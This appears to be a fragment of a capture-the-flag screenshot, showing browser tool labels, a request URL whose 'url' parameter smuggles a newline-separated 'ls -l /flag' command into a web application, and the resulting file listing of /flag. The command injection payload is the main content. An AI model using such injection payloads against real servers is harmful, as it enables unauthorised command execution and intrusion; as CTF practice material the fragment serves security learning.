 -r-------- 1 root root 41 May 6 12:40 /flag
Elements Console Sources Network Perf
LOAD SPLIT EXECUTE TEST
URL
http://175.24.73.30:8000/?url=%0als -l /flag